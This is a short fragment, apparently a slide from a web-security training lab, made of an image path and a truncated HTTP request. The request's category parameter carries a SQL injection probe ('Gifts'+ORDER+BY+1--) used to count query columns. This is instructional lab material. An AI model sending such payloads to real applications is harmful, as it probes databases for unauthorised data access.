 1 GET /filter?category=Gifts'+ORDER+BY+1-- HTTP/1.1
2 Host:
acaa1f401e28b12580941d9f009f00f4.web-security-acad